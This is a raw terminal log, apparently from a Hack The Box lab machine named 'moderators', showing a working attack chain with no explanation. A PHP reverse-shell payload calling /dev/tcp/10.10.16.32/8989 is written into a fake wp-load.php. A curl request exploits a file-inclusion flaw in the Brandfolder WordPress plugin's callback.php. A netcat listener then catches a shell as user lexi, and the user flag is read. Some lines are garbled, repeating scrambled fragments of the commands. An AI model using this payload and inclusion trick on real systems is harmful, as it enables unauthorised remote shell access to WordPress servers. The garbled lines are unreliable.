 www-data@moderators:/dev/shm$ echo '<?php system("bash -c \"bash -i >& /dev/tcp/10.10.16.32/8989 0>&1\"") ?>' > wp-load.php
10.10.16.32/8989 0>&1\"") ?>' > wp-load.phpev/tcp/1
www-data@moderators:/dev/shm$ curl http://127.0.0.1:8080/wp-content/plugins/brandfolder/callback.php?wp_abspath=/dev/shm/
dfolder/callback.php?wp_abspath=/dev/shm/gins/brand
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:21 --:--:--     0
[eth0::192.168.0.146] kali kali in ~/htb/moderators
# nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.173] 57050
bash: cannot set terminal process group (872): Inappropriate ioctl for device
bash: no job control in this shell
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ id
id
uid=1001(lexi) gid=1001(lexi) groups=1001(lexi),1002(moderators)
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ cat user.txt
cat user.txt
cat: user.txt: No such file or directory
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ cat ~/user.txt
cat ~/user.txt
893 e06
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$